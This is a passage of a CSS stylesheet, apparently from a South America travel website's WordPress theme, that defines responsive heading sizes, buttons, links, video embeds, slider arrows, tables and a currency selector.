line-height:44px;  } } @media (max-width:575px) {   h2,  .h2_headline,  .read-more--team .taxonomy-overview__title,  .boxes .box h3,  .boxes .box .h3_headline,  .boxes .box .block-cta__countries-wrapper,  .boxes .box .itinerary-popup__title,  .boxes .box .wish-list h2,  .wish-list .boxes .box h2,  .team-content__bottom,  .team-content__bottom p {   margin:0 0 14px;   font-size:30px;   line-height:34px;  } } @media (max-width:374px) {   h2,  .h2_headline,  .read-more--team .taxonomy-overview__title,  .boxes .box h3,  .boxes .box .h3_headline,  .boxes .box .block-cta__countries-wrapper,  .boxes .box .itinerary-popup__title,  .boxes .box .wish-list h2,  .wish-list .boxes .box h2,  .team-content__bottom,  .team-content__bottom p {   margin:0 0 9px;   font-size:24px;   line-height:27px;   letter-spacing:-.6px;  } } p:not([class]) + h2, p:not([class]) + .h2_headline, .read-more--team p:not([class]) + .taxonomy-overview__title, .boxes .box p:not([class]) + h3, .boxes .box p:not([class]) + .h3_headline, .boxes .box p:not([class]) + .block-cta__countries-wrapper, .boxes .box p:not([class]) + .itinerary-popup__title, .boxes .box .wish-list p:not([class]) + h2, .wish-list .boxes .box p:not([class]) + h2, p:not([class]) + .team-content__bottom, .team-content__bottom p:not([class]) + p {  margin-top:82px; } @media (max-width:1199px) {  p:not([class]) + h2, p:not([class]) + .h2_headline, .read-more--team p:not([class]) + .taxonomy-overview__title, .boxes .box p:not([class]) + h3, .boxes .box p:not([class]) + .h3_headline, .boxes .box p:not([class]) + .block-cta__countries-wrapper, .boxes .box p:not([class]) + .itinerary-popup__title, .boxes .box .wish-list p:not([class]) + h2, .wish-list .boxes .box p:not([class]) + h2, p:not([class]) + .team-content__bottom, .team-content__bottom p:not([class]) + p {   margin-top:60px;  } } @media (max-width:767px) {  p:not([class]) + h2, p:not([class]) + .h2_headline, .read-more--team p:not([class]) + .taxonomy-overview__title, .boxes .box p:not([class]) + h3, .boxes .box p:not([class]) + .h3_headline, .boxes .box p:not([class]) + .block-cta__countries-wrapper, .boxes .box p:not([class]) + .itinerary-popup__title, .boxes .box .wish-list p:not([class]) + h2, .wish-list .boxes .box p:not([class]) + h2, p:not([class]) + .team-content__bottom, .team-content__bottom p:not([class]) + p {   margin-top:36px;  } }  h3, .h3_headline, .block-cta__countries-wrapper, .itinerary-popup__title, .wish-list h2 {  margin:0 0 16px;  font-size:44px;  line-height:48px;  letter-spacing:-1.1px; } @media (max-width:991px) {   h3,  .h3_headline,  .block-cta__countries-wrapper,  .itinerary-popup__title,  .wish-list h2 {   font-size:32px;   line-height:36px;  } } @media (max-width:767px) {   h3,  .h3_headline,  .block-cta__countries-wrapper,  .itinerary-popup__title,  .wish-list h2 {   margin:0 0 13px;   font-size:22px;   line-height:24px;  } } @media (max-width:374px) {   h3,  .h3_headline,  .block-cta__countries-wrapper,  .itinerary-popup__title,  .wish-list h2 {   margin:0 0 6px;  } } p + h3, p + .h3_headline, p + .block-cta__countries-wrapper, p + .itinerary-popup__title, .wish-list p + h2 {  margin-top:48px; } @media (max-width:767px) {  p + h3, p + .h3_headline, p + .block-cta__countries-wrapper, p + .itinerary-popup__title, .wish-list p + h2 {   margin-top:30px;  } }  h4, .h4_headline, .read-more--team .read-more__content, .team-hero p, .tour-customizer-main .step div.headline, #tour-customizer .review__summary h2, #tour-customizer .review__summary .h2_headline, #tour-customizer .review__summary .read-more--team .taxonomy-overview__title, .read-more--team #tour-customizer .review__summary .taxonomy-overview__title, #tour-customizer .review__summary .boxes .box h3, .boxes .box #tour-customizer .review__summary h3, #tour-customizer .review__summary .boxes .box .h3_headline, .boxes .box #tour-customizer .review__summary .h3_headline, #tour-customizer .review__summary .boxes .box .block-cta__countries-wrapper, .boxes .box #tour-customizer .review__summary .block-cta__countries-wrapper, #tour-customizer .review__summary .boxes .box .itinerary-popup__title, .boxes .box #tour-customizer .review__summary .itinerary-popup__title, #tour-customizer .review__summary .team-content__bottom, #tour-customizer .review__summary .team-content__bottom p, .team-content__bottom #tour-customizer .review__summary p, .travel-style-form__form .gform_title, .recent-post h2, .recent-post .h2_headline, .recent-post .read-more--team .taxonomy-overview__title, .read-more--team .recent-post .taxonomy-overview__title, .recent-post .boxes .box h3, .boxes .box .recent-post h3, .recent-post .boxes .box .h3_headline, .boxes .box .recent-post .h3_headline, .recent-post .boxes .box .block-cta__countries-wrapper, .boxes .box .recent-post .block-cta__countries-wrapper, .recent-post .boxes .box .itinerary-popup__title, .boxes .box .recent-post .itinerary-popup__title, .recent-post .boxes .box .wish-list h2, .boxes .box .wish-list .recent-post h2, .recent-post .wish-list .boxes .box h2, .wish-list .boxes .box .recent-post h2, .recent-post .team-content__bottom, .recent-post .team-content__bottom p, .team-content__bottom .recent-post p, .wish-list-removed-placeholder__content {  margin:0 0 8px;  font-size:32px;  line-height:40px;  letter-spacing:-.8px; } @media (max-width:991px) {   h4,  .h4_headline,  .read-more--team .read-more__content,  .team-hero p,  .tour-customizer-main .step div.headline,  #tour-customizer .review__summary h2,  #tour-customizer .review__summary .h2_headline,  #tour-customizer .review__summary .read-more--team .taxonomy-overview__title,  .read-more--team #tour-customizer .review__summary .taxonomy-overview__title,  #tour-customizer .review__summary .boxes .box h3,  .boxes .box #tour-customizer .review__summary h3,  #tour-customizer .review__summary .boxes .box .h3_headline,  .boxes .box #tour-customizer .review__summary .h3_headline,  #tour-customizer .review__summary .boxes .box .block-cta__countries-wrapper,  .boxes .box #tour-customizer .review__summary .block-cta__countries-wrapper,  #tour-customizer .review__summary .boxes .box .itinerary-popup__title,  .boxes .box #tour-customizer .review__summary .itinerary-popup__title,  #tour-customizer .review__summary .team-content__bottom,  #tour-customizer .review__summary .team-content__bottom p,  .team-content__bottom #tour-customizer .review__summary p,  .travel-style-form__form .gform_title,  .recent-post h2,  .recent-post .h2_headline,  .recent-post .read-more--team .taxonomy-overview__title,  .read-more--team .recent-post .taxonomy-overview__title,  .recent-post .boxes .box h3,  .boxes .box .recent-post h3,  .recent-post .boxes .box .h3_headline,  .boxes .box .recent-post .h3_headline,  .recent-post .boxes .box .block-cta__countries-wrapper,  .boxes .box .recent-post .block-cta__countries-wrapper,  .recent-post .boxes .box .itinerary-popup__title,  .boxes .box .recent-post .itinerary-popup__title,  .recent-post .boxes .box .wish-list h2,  .boxes .box .wish-list .recent-post h2,  .recent-post .wish-list .boxes .box h2,  .wish-list .boxes .box .recent-post h2,  .recent-post .team-content__bottom,  .recent-post .team-content__bottom p,  .team-content__bottom .recent-post p,  .wish-list-removed-placeholder__content {   font-size:27px;   line-height:32px;  } } @media (max-width:767px) {   h4,  .h4_headline,  .read-more--team .read-more__content,  .team-hero p,  .tour-customizer-main .step div.headline,  #tour-customizer .review__summary h2,  #tour-customizer .review__summary .h2_headline,  #tour-customizer .review__summary .read-more--team .taxonomy-overview__title,  .read-more--team #tour-customizer .review__summary .taxonomy-overview__title,  #tour-customizer .review__summary .boxes .box h3,  .boxes .box #tour-customizer .review__summary h3,  #tour-customizer .review__summary .boxes .box .h3_headline,  .boxes .box #tour-customizer .review__summary .h3_headline,  #tour-customizer .review__summary .boxes .box .block-cta__countries-wrapper,  .boxes .box #tour-customizer .review__summary .block-cta__countries-wrapper,  #tour-customizer .review__summary .boxes .box .itinerary-popup__title,  .boxes .box #tour-customizer .review__summary .itinerary-popup__title,  #tour-customizer .review__summary .team-content__bottom,  #tour-customizer .review__summary .team-content__bottom p,  .team-content__bottom #tour-customizer .review__summary p,  .travel-style-form__form .gform_title,  .recent-post h2,  .recent-post .h2_headline,  .recent-post .read-more--team .taxonomy-overview__title,  .read-more--team .recent-post .taxonomy-overview__title,  .recent-post .boxes .box h3,  .boxes .box .recent-post h3,  .recent-post .boxes .box .h3_headline,  .boxes .box .recent-post .h3_headline,  .recent-post .boxes .box .block-cta__countries-wrapper,  .boxes .box .recent-post .block-cta__countries-wrapper,  .recent-post .boxes .box .itinerary-popup__title,  .boxes .box .recent-post .itinerary-popup__title,  .recent-post .boxes .box .wish-list h2,  .boxes .box .wish-list .recent-post h2,  .recent-post .wish-list .boxes .box h2,  .wish-list .boxes .box .recent-post h2,  .recent-post .team-content__bottom,  .recent-post .team-content__bottom p,  .team-content__bottom .recent-post p,  .wish-list-removed-placeholder__content {   font-size:21px;   line-height:24px;  } } @media (max-width:374px) {   h4,  .h4_headline,  .read-more--team .read-more__content,  .team-hero p,  .tour-customizer-main .step div.headline,  #tour-customizer .review__summary h2,  #tour-customizer .review__summary .h2_headline,  #tour-customizer .review__summary .read-more--team .taxonomy-overview__title,  .read-more--team #tour-customizer .review__summary .taxonomy-overview__title,  #tour-customizer .review__summary .boxes .box h3,  .boxes .box #tour-customizer .review__summary h3,  #tour-customizer .review__summary .boxes .box .h3_headline,  .boxes .box #tour-customizer .review__summary .h3_headline,  #tour-customizer .review__summary .boxes .box .block-cta__countries-wrapper,  .boxes .box #tour-customizer .review__summary .block-cta__countries-wrapper,  #tour-customizer .review__summary .boxes .box .itinerary-popup__title,  .boxes .box #tour-customizer .review__summary .itinerary-popup__title,  #tour-customizer .review__summary .team-content__bottom,  #tour-customizer .review__summary .team-content__bottom p,  .team-content__bottom #tour-customizer .review__summary p,  .travel-style-form__form .gform_title,  .recent-post h2,  .recent-post .h2_headline,  .recent-post .read-more--team .taxonomy-overview__title,  .read-more--team .recent-post .taxonomy-overview__title,  .recent-post .boxes .box h3,  .boxes .box .recent-post h3,  .recent-post .boxes .box .h3_headline,  .boxes .box .recent-post .h3_headline,  .recent-post .boxes .box .block-cta__countries-wrapper,  .boxes .box .recent-post .block-cta__countries-wrapper,  .recent-post .boxes .box .itinerary-popup__title,  .boxes .box .recent-post .itinerary-popup__title,  .recent-post .boxes .box .wish-list h2,  .boxes .box .wish-list .recent-post h2,  .recent-post .wish-list .boxes .box h2,  .wish-list .boxes .box .recent-post h2,  .recent-post .team-content__bottom,  .recent-post .team-content__bottom p,  .team-content__bottom .recent-post p,  .wish-list-removed-placeholder__content {   margin:0 0 4px;   font-size:18px;   line-height:21px;   letter-spacing:-.45px;  } } p + h4, p + .h4_headline, .read-more--team p + .read-more__content, .team-hero p + p, .tour-customizer-main .step p + div.headline, #tour-customizer .review__summary p + h2, #tour-customizer .review__summary p + .h2_headline, #tour-customizer .review__summary .read-more--team p + .taxonomy-overview__title, .read-more--team #tour-customizer .review__summary p + .taxonomy-overview__title, #tour-customizer .review__summary .boxes .box p + h3, .boxes .box #tour-customizer .review__summary p + h3, #tour-customizer .review__summary .boxes .box p + .h3_headline, .boxes .box #tour-customizer .review__summary p + .h3_headline, #tour-customizer .review__summary .boxes .box p + .block-cta__countries-wrapper, .boxes .box #tour-customizer .review__summary p + .block-cta__countries-wrapper, #tour-customizer .review__summary .boxes .box p + .itinerary-popup__title, .boxes .box #tour-customizer .review__summary p + .itinerary-popup__title, #tour-customizer .review__summary p + .team-content__bottom, #tour-customizer .review__summary .team-content__bottom p + p, .team-content__bottom #tour-customizer .review__summary p + p, .travel-style-form__form p + .gform_title, .recent-post p + h2, .recent-post p + .h2_headline, .recent-post .read-more--team p + .taxonomy-overview__title, .read-more--team .recent-post p + .taxonomy-overview__title, .recent-post .boxes .box p + h3, .boxes .box .recent-post p + h3, .recent-post .boxes .box p + .h3_headline, .boxes .box .recent-post p + .h3_headline, .recent-post .boxes .box p + .block-cta__countries-wrapper, .boxes .box .recent-post p + .block-cta__countries-wrapper, .recent-post .boxes .box p + .itinerary-popup__title, .boxes .box .recent-post p + .itinerary-popup__title, .recent-post .boxes .box .wish-list p + h2, .boxes .box .wish-list .recent-post p + h2, .recent-post .wish-list .boxes .box p + h2, .wish-list .boxes .box .recent-post p + h2, .recent-post p + .team-content__bottom, .recent-post .team-content__bottom p + p, .team-content__bottom .recent-post p + p, p + .wish-list-removed-placeholder__content {  margin-top:32px; } @media (max-width:767px) {  p + h4, p + .h4_headline, .read-more--team p + .read-more__content, .team-hero p + p, .tour-customizer-main .step p + div.headline, #tour-customizer .review__summary p + h2, #tour-customizer .review__summary p + .h2_headline, #tour-customizer .review__summary .read-more--team p + .taxonomy-overview__title, .read-more--team #tour-customizer .review__summary p + .taxonomy-overview__title, #tour-customizer .review__summary .boxes .box p + h3, .boxes .box #tour-customizer .review__summary p + h3, #tour-customizer .review__summary .boxes .box p + .h3_headline, .boxes .box #tour-customizer .review__summary p + .h3_headline, #tour-customizer .review__summary .boxes .box p + .block-cta__countries-wrapper, .boxes .box #tour-customizer .review__summary p + .block-cta__countries-wrapper, #tour-customizer .review__summary .boxes .box p + .itinerary-popup__title, .boxes .box #tour-customizer .review__summary p + .itinerary-popup__title, #tour-customizer .review__summary p + .team-content__bottom, #tour-customizer .review__summary .team-content__bottom p + p, .team-content__bottom #tour-customizer .review__summary p + p, .travel-style-form__form p + .gform_title, .recent-post p + h2, .recent-post p + .h2_headline, .recent-post .read-more--team p + .taxonomy-overview__title, .read-more--team .recent-post p + .taxonomy-overview__title, .recent-post .boxes .box p + h3, .boxes .box .recent-post p + h3, .recent-post .boxes .box p + .h3_headline, .boxes .box .recent-post p + .h3_headline, .recent-post .boxes .box p + .block-cta__countries-wrapper, .boxes .box .recent-post p + .block-cta__countries-wrapper, .recent-post .boxes .box p + .itinerary-popup__title, .boxes .box .recent-post p + .itinerary-popup__title, .recent-post .boxes .box .wish-list p + h2, .boxes .box .wish-list .recent-post p + h2, .recent-post .wish-list .boxes .box p + h2, .wish-list .boxes .box .recent-post p + h2, .recent-post p + .team-content__bottom, .recent-post .team-content__bottom p + p, .team-content__bottom .recent-post p + p, p + .wish-list-removed-placeholder__content {   margin-top:24px;  } }  h5, .h5_headline, .children-checkboxes-wrapper__title {  margin:0 0 15px;  font-size:24px;  font-weight:500;  line-height:32px; } @media (max-width:991px) {   h5,  .h5_headline,  .children-checkboxes-wrapper__title {   font-size:18px;   line-height:21px;  } } @media (max-width:575px) {   h5,  .h5_headline,  .children-checkboxes-wrapper__title {   font-size:16px;   line-height:18px;  } } p + h5, p + .h5_headline, p + .children-checkboxes-wrapper__title {  margin-top:32px; }  h6, .h6_headline, .team-content__single-content h3, .team-content__single-content .h3_headline, .team-content__single-content .block-cta__countries-wrapper, .team-content__single-content .itinerary-popup__title, .team-content__single-content .wish-list h2, .wish-list .team-content__single-content h2 {  margin:0 0 15px;  font-size:14px;  line-height:16px; } p + h6, p + .h6_headline, .team-content__single-content p + h3, .team-content__single-content p + .h3_headline, .team-content__single-content p + .block-cta__countries-wrapper, .team-content__single-content p + .itinerary-popup__title, .team-content__single-content .wish-list p + h2, .wish-list .team-content__single-content p + h2 {  margin-top:28px; }  p {  margin:0 0 32px; } @media (max-width:767px) {  p {   margin:0 0 24px;  } } @media (max-width:374px) {  p {   margin:0 0 12px;  } } p:last-child {  margin:0; } ul + p, ol + p {  margin-top:48px; } @media (max-width:1199px) {  ul + p,  ol + p {   margin-top:32px;  } } @media (max-width:767px) {  ul + p,  ol + p {   margin-top:24px;  } } strong {  font-weight:700; }  hr {  margin:70px -95px 82px;  border-top:1px solid #969bb3; } @media (max-width:1399px) {  hr {   margin:70px 0;  } } @media (max-width:991px) {  hr {   margin:52px 0;  } } @media (max-width:575px) {  hr {   margin:35px 0;  } } ::selection {  background:#e8e9ee; } ::-moz-selection {  background:#e8e9ee; }  .block-top-spacing {  padding-top:60px; } @media (max-width:767px) {  .block-top-spacing {   padding-top:35px;  } } .block-bottom-spacing {  padding-bottom:60px; } @media (max-width:767px) {  .block-bottom-spacing {   padding-bottom:35px;  } } .columns-spacing-top {  padding-top:64px; } @media (max-width:991px) {  .columns-spacing-top {   padding-top:40px;  } } @media (max-width:374px) {  .columns-spacing-top {   padding-top:23px;  } } .columns-spacing-bottom {  padding-bottom:64px; } @media (max-width:991px) {  .columns-spacing-bottom {   padding-bottom:40px;  } } @media (max-width:374px) {  .columns-spacing-bottom {   padding-top:23px;  } } .block-margin-top {  margin-top:80px; } @media (max-width:991px) {  .block-margin-top {   margin-top:60px;  } } @media (max-width:374px) {  .block-margin-top {   margin-top:36px;  } } .block-margin-bottom { margin-bottom:44px; } @media (max-width:991px) {  .block-margin-bottom {   margin-bottom:60px;  } } @media (max-width:374px) {  .block-margin-bottom {   margin-bottom:36px;  } } .content-column {  padding-right:20px;  margin-bottom:32px; } @media (max-width:767px) {  .content-column {   padding-right:15px;   margin-bottom:24px;  } } @media (max-width:575px) {  .content-column {   padding-right:0;   padding-left:0;  } } .content-column.last_column {  padding-right:0;  padding-left:20px; } @media (max-width:767px) {  .content-column.last_column {   padding-right:0;   padding-left:15px;  } } @media (max-width:575px) {  .content-column.last_column {   padding-left:0;  } }  .c-link {  min-width:280px;  padding:10px 0;  margin:0;  font-size:21px;  font-weight:500;  line-height:24px;  border-bottom:1px solid #8b90a6; } @media (max-width:575px) {  .c-link {   padding:14px 0;   font-size:16px;   line-height:18px;  } } .c-link span {  display:inline-block;  padding:0;  position:relative; } @media (max-width:575px) {  .c-link span {   padding-right:10px;  } } .c-link span:after {  content:'';  pointer-events:none;  display:inline-block;  width:0;  height:0;  margin-left:10px;  vertical-align:middle;  border-width:4px 0 4px 5px;  border-style:solid;  border-color:transparent transparent transparent #0a66ea;  transition:all .2s linear; } @media (max-width:575px) {  .c-link span:after {   margin-left:7px;  } } .c-link:hover span {  color:#0a66ea; } .c-link-back {  display:inline-block;  padding:10px 0;  margin:0;  font-size:18px;  font-weight:500;  line-height:24px; } @media (max-width:575px) {  .c-link-back {   padding:14px 0;   font-size:13px;   line-height:17px;  } } .c-link-back span {  display:inline-block;  padding:0;  position:relative; } .c-link-back span:before {  content:'';  pointer-events:none;  display:inline-block;  width:0;  height:0;  margin-right:10px;  margin-bottom:2px;  vertical-align:middle;  border-width:4px 5px 4px 0;  border-style:solid;  border-color:transparent currentColor transparent transparent;  transition:all .2s linear; } @media (max-width:575px) {  .c-link-back span:before {   margin-right:7px;   border-width:3px 4px 3px 0;  } }  .c-link-wrapper {  display:block;  margin:0;  margin:40px 0;  text-align:left; } @media (max-width:575px) {  .c-link-wrapper {   margin:23px 0;  } } .c-link-wrapper.align-center {  text-align:center; } .c-link-wrapper.align-right {  text-align:right; } .c-link-wrapper + h3, .c-link-wrapper + .h3_headline, .c-link-wrapper + .block-cta__countries-wrapper, .c-link-wrapper + .itinerary-popup__title, .wish-list .c-link-wrapper + h2 {  margin-top:90px; } @media (max-width:575px) {  .c-link-wrapper + h3, .c-link-wrapper + .h3_headline, .c-link-wrapper + .block-cta__countries-wrapper, .c-link-wrapper + .itinerary-popup__title, .wish-list .c-link-wrapper + h2 {   margin-top:62px;  } }  .c-btn, .itinerary-popup .gform_wrapper input[type="submit"], .gform_wrapper input[type="submit"], .travel-style-form__form input[type="submit"], .wish-list-share-popup .gform_wrapper input[type="submit"] {  display:inline-block;  min-width:128px;  padding:14px 24px;  font-size:16px;  font-weight:700;  line-height:1;  text-align:center;  color:#ffffff;  letter-spacing:.06em;   border:2px solid #ce8014;  border-radius:4px;  background:#ce8014;  cursor:pointer;  transition:all .2s ease; } @media (max-width:575px) {  .c-btn, .itinerary-popup .gform_wrapper input[type="submit"], .gform_wrapper input[type="submit"], .travel-style-form__form input[type="submit"], .wish-list-share-popup .gform_wrapper input[type="submit"] {   min-width:100px;   padding:11px 15px 9px;   font-size:12px;  } } .c-btn svg, .itinerary-popup .gform_wrapper input[type="submit"] svg, .gform_wrapper input[type="submit"] svg, .travel-style-form__form input[type="submit"] svg, .wish-list-share-popup .gform_wrapper input[type="submit"] svg, .c-btn svg path, .itinerary-popup .gform_wrapper input[type="submit"] svg path, .gform_wrapper input[type="submit"] svg path, .travel-style-form__form input[type="submit"] svg path, .wish-list-share-popup .gform_wrapper input[type="submit"] svg path {  transition:all .2s ease; } .c-btn:focus, .gform_wrapper input:focus[type="submit"], .travel-style-form__form input:focus[type="submit"] {  color:#ffffff; } .c-btn:hover, .gform_wrapper input:hover[type="submit"], .travel-style-form__form input:hover[type="submit"] {  color:#ffffff;  text-decoration:none;  border-color:#ce8014;  background:#ce8014; } .c-btn-icon {  position:absolute;  top:0;  right:0; } .c-btn-primary.c-btn-color-alt:hover {  color:#ffffff;  border-color:#ffffff;  background:transparent; } .c-btn-secondary {  position:relative;  color:#fff;  background:#ce8014; } .c-btn-secondary:focus {  color:#FFF; } .c-btn-secondary:hover {  color:#ffffff;  border-color:#ce8014;  background:#ce8014; } .c-btn-secondary:hover svg, .c-btn-secondary:hover svg path {  fill:#ffffff; } .c-btn-secondary.c-btn-color-alt {  color:#ffffff;  border-color:#ffffff;  background:transparent; } .c-btn-secondary.c-btn-color-alt:hover {  color:#0a66ea;  background-color:#ffffff; } .c-btn.disabled, .gform_wrapper input.disabled[type="submit"], .travel-style-form__form input.disabled[type="submit"] {  pointer-events:none;  border-color:#c6c7cc;  background:#c6c7cc; } .more-btn {  padding-right:24px;  padding-left:0;  position:relative;  font-size:16px;  font-weight:700;  line-height:1;  color:#0a66ea;  text-transform:uppercase;  border:none;  border-radius:0;  background:none;  cursor:pointer; } @media (max-width:575px) {  .more-btn {   padding-right:19px;   font-size:12px;   line-height:16px;  } } .more-btn.active:after {  transform:rotate(-180deg); } .more-btn:after {  content:'';  pointer-events:none;  display:block;  width:10px;  height:6px;  position:absolute;  top:calc(50% - 3px);  right:5px;  background-image:url("/wp-content/themes/southAmericaTravel/images/icons/dd-arrow.svg");  background-position:center;  background-size:contain;  transition:transform .2s linear; } @media (max-width:575px) {  .more-btn:after {   width:9px;   height:5px;   top:calc(50% - 2px);  } } .label-link {  display:inline-flex;  align-items:center;  justify-content:center;  padding:2px 7px 0 5px;  margin-bottom:15px;  font-size:12px;  font-weight:500;  line-height:16px;  color:#000b40;  letter-spacing:.4px;  text-transform:uppercase;  outline:none;  background:#e8e9ee; } @media (max-width:767px) {  .label-link {   padding:3px 8px 1px 4px;   margin-bottom:12px;   line-height:1;  } } @media (max-width:575px) {  .label-link {   font-size:10px;  } } .label-link:hover, .label-link:focus, .label-link:active {  color:#000b40; }  .c-btn-wrapper {  display:block;  margin:7px 0 40px;  line-height:16px;  text-align:left; } @media (max-width:767px) {  .c-btn-wrapper {   margin:5px 0 34px;  } } .c-btn-wrapper.align-center {  text-align:center; } .c-btn-wrapper.align-right {  text-align:right; } .c-btn-wrapper:last-child {  margin-bottom:0; } p + .c-btn-wrapper {  margin-top:-7px; } @media (max-width:767px) {  p + .c-btn-wrapper {   margin-top:14px;  } }  .iframe-wrapper {  height:0;  max-width:100%;  padding-bottom:56.6%;  position:relative;  margin:48px auto 62px;  overflow:hidden; } @media (max-width:767px) {  .iframe-wrapper {   margin:31px auto;  } } @media (max-width:374px) {  .iframe-wrapper {   margin:20px auto;  } } .iframe-wrapper__overlay {  position:absolute;  z-index:1;  top:-10px;  right:-10px;  bottom:-10px;  left:-10px;  background-color:#000;  background-position:center;  background-size:cover; } .iframe-wrapper__play {  width:96px;  height:96px;  padding:0;  position:absolute;  z-index:2;  top:48%;  left:50%;  transform:translate3d(-50%, -50%, 0);  margin:0;  border:0;  border-radius:100%;  outline:0;  background:#ffffff;  box-shadow:none;  cursor:pointer;  transition:all .2s linear; } @media (max-width:1199px) {  .iframe-wrapper__play {   width:76px;   height:76px;  } } @media (max-width:767px) {  .iframe-wrapper__play {   width:48px;   height:48px;   top:50%;  } } .iframe-wrapper__play:hover, .iframe-wrapper__play:focus, .iframe-wrapper__play:active {  outline:none; } .iframe-wrapper__play:hover {  background:#0a66ea; } .iframe-wrapper__play:hover:before {  border-color:transparent transparent transparent #ffffff; } .iframe-wrapper__play:before {  content:'';  pointer-events:none;  width:0;  height:0;  position:absolute;  top:50%;  left:50%;  transform:translate3d(-50%, -50%, 0) rotate(360deg);  margin-left:4px;  border-width:18px 0 18px 26px;  border-style:solid;  border-color:transparent transparent transparent #0a66ea;  transition:all .2s linear; } @media (max-width:1199px) {  .iframe-wrapper__play:before {   border-width:18px 0 18px 26px;  } } @media (max-width:767px) {  .iframe-wrapper__play:before {   margin-left:2px;   border-width:7px 0 7px 12px;  } } .iframe-wrapper iframe, .iframe-wrapper object, .iframe-wrapper embed {  width:100%;  height:100%;  position:absolute;  top:0;  left:0;  margin-top:0;  margin-bottom:0; }  .slick-arrow {  width:48px;  height:48px;  padding:0;  position:absolute;  z-index:1;  top:50%;  transform:translate(0, -50%);  margin:-31px 0 0;  font-size:0;  line-height:0;  border:none;  border-radius:50%;  background-color:#FFF;  box-shadow:none;  cursor:pointer;  transition:background-color .2s linear; } @media (max-width:767px) {  .slick-arrow {   width:42px;   height:42px;   margin:-17px 0 0;  } } .slick-arrow:hover, .slick-arrow:focus, .slick-arrow:active {  outline:none; } .slick-arrow:after {  content:'';  display:block;  width:16px;  height:20px;  position:absolute;  top:50%;  left:50%;  transform:translate(-50%, -50%);  margin-left:-2px;  background-image:url("/wp-content/themes/southAmericaTravel/images/icons/slider-arrow.svg");  background-repeat:no-repeat;  background-position:center;  background-size:contain;  transition:all .2s linear; } @media (max-width:767px) {  .slick-arrow:after {   margin-left:0;  } } .slick-arrow.slick-next {  right:30px;  left:auto; } @media (max-width:767px) {  .slick-arrow.slick-next {   right:11px;  } } .slick-arrow.slick-next:after {  transform:translate(-50%, -50%) rotate(-180deg);  margin-left:0; } @media (max-width:767px) {  .slick-arrow.slick-next:after {   margin-left:3px;  } } .slick-arrow.slick-prev {  right:auto;  left:30px; } @media (max-width:767px) {  .slick-arrow.slick-prev {   left:11px;  } }  #page .tablepress-table-name {  font-size:24px;  line-height:28px;  letter-spacing:1.5px;  text-transform:none; } @media (max-width:991px) {  #page .tablepress-table-name {   margin-bottom:19px;   letter-spacing:0;  } } @media (max-width:767px) {  #page .tablepress-responsive-phone tbody {   display:flex;  } } #page .tablepress {  width:100%;  margin-top:36px;  margin-bottom:36px;  table-layout:fixed; } @media (max-width:991px) {  #page .tablepress {   width:100%;   position:relative;   margin-top:20px;   margin-bottom:20px;  } } @media (max-width:374px) {  #page .tablepress {   margin-top:12px;   margin-bottom:12px;  } } #page .tablepress caption {  display:none; }  #page .tablepress thead th {  padding:15px 10px 15px 0;  position:relative;  font-size:14px;  font-weight:500;  line-height:16px;  color:#283246;  border:0;  background-color:transparent; } @media (max-width:767px) {  #page .tablepress thead th {   padding:11px 15px 11px 0;   font-size:12px;   line-height:14px;  } } #page .tablepress thead th:after {  content:'';  width:100%;  height:2px;  position:absolute;  z-index:1;  bottom:0;  left:0;  border-bottom:1px solid #969bb3; } @media (max-width:767px) {  #page .tablepress thead th:after {   display:none;  } } #page .tablepress thead th br {  display:none; } @media (max-width:991px) {  #page .tablepress tbody {   position:relative;  } } #page .tablepress tbody tr {  border-top:0; } @media (max-width:767px) {  #page .tablepress tbody tr {   border-right:1px solid #969bb3;  }  #page .tablepress tbody tr:first-child {   border-left:1px solid #969bb3;  } } #page .tablepress tbody tr:last-child {  border-bottom:0; } @media (max-width:767px) {  #page .tablepress tbody tr:last-child {   border-right:none;  } } #page .tablepress tbody tr:last-child td:after {  display:none; } #page .tablepress tbody tr td {  min-width:190px; } @media (max-width:1199px) {  #page .tablepress tbody tr td {   min-width:140px;  } } @media (max-width:991px) {  #page .tablepress tbody tr td {   min-width:0;  } } #page .tablepress tbody td {  padding:15px 10px 15px 0;  position:relative;  font-size:16px;  line-height:18px;  color:#283246;  border:none; } @media (max-width:991px) {  #page .tablepress tbody td {   padding:14px 15px 14px 0;  } } @media (max-width:767px) {  #page .tablepress tbody td {   padding:11px 12px;   font-size:12px;   line-height:14px;   border-bottom:0;  } } #page .tablepress tbody td:first-child {  text-align:left; } #page .tablepress tbody td:after {  content:'';  width:100%;  height:2px;  position:absolute;  z-index:1;  bottom:0;  left:0;  border-bottom:1px solid #969bb3; } @media (max-width:767px) {  #page .tablepress tbody td:after {   display:none;  } } @media (max-width:575px) {  .table-wrapper {   margin-right:-20px;  } } body img.wp-smiley, body img.emoji {  width:30px !important;  height:auto !important;  margin:0 !important;  vertical-align:middle !important; }  @media only screen and (max-width:991px) {  .dataTables_wrapper .cf:after {   content:' ';   clear:both;   display:block;   height:0;   font-size:0;   visibility:hidden;  }  .dataTables_wrapper * html .cf {   zoom:1;  }  .dataTables_wrapper *:first-child + html .cf {   zoom:1;  }  .dataTables_wrapper table {   width:100%;   border-spacing:0;   border-collapse:collapse;  }  .dataTables_wrapper th,  .dataTables_wrapper td {   margin:0;   vertical-align:top;  }  .dataTables_wrapper th {   text-align:left;  }  .dataTables_wrapper table {   display:block;   width:100%;   position:relative;  }  .dataTables_wrapper thead {   display:block;   float:left;  }  .dataTables_wrapper tbody {   display:block;   width:auto;   position:relative;   white-space:nowrap;   overflow-x:auto;  }  .dataTables_wrapper thead tr {   display:block;  }  .dataTables_wrapper th {   display:block;   text-align:right;  }  .dataTables_wrapper tbody tr {   display:inline-block;   vertical-align:top;  }  .dataTables_wrapper td {   display:block;   min-height:1.25em;   text-align:left;  }   #flip-scroll th {   border-bottom:0;   border-left:0;  }  #flip-scroll td {   border-right:0;   border-bottom:0;   border-left:0;  }  #flip-scroll tbody tr {   border-left:1px solid #e8e9ee;  }  #flip-scroll th:last-child,  #flip-scroll td:last-child {   border-bottom:1px solid #e8e9ee;  } } #float_currency_select {  width:350px !important;  z-index:99999;  border:none; } @media (max-width:374px) {  #float_currency_select {   width:320px !important;  } } #float_currency_select select {  width:100%;  margin:0 !important;  border-right:0;  border-bottom:0;  border-left:0; } #float_currency_select * {  font-family:"ff-dax-pro-wide", sans-serif; } #FloatCurrencySelectClose {  background:transparent; } #FloatCurrencySelectFooter, #FloatCurrencySelectFooter a, #float_currency_select_header {  background:#0a66ea; } #float_currency_select_header {  padding-right:10px;  padding-left:10px; } .wish-list-link {  display:flex;  align-items:center;  height:48px;  min-width:48px;  padding:0 9px;  position:absolute;  z-index:2;  top:16px;  left:16px;  border:none;  border-radius:24px;  